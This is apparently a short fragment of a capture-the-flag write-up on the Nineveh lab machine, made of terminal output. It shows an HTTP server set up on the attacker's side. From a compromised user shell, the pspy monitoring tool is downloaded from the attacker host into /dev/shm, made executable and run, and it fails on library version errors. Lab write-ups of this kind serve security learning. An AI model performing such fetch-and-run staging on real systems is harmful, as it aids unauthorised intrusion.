 1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.43 - - [05/May/2025 12:01:56] "GET /pspy HTTP/1.1" 200 -
2
amrois@nineveh:/dev/shm$ wget http://10.10.14.22/pspy
--2025-05-05 10:56:21--  http://10.10.14.22/pspy
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1391796 (1.3M) [application/octet-stream]
Saving to: ‘pspy’
pspy 100%[=======================================================>] 1.33M 13.6KB/s in 40s
2025-05-05 10:57:02 (34.4 KB/s) - ‘pspy’ saved [1391796/1391796]
amrois@nineveh:/dev/s chmod +x pspy
3
amrois@nineveh:/dev/shm$ ./pspy
./pspy: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pspy)
./pspy: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./pspy)
Version problem :(
amrois@nineveh:/dev/shm$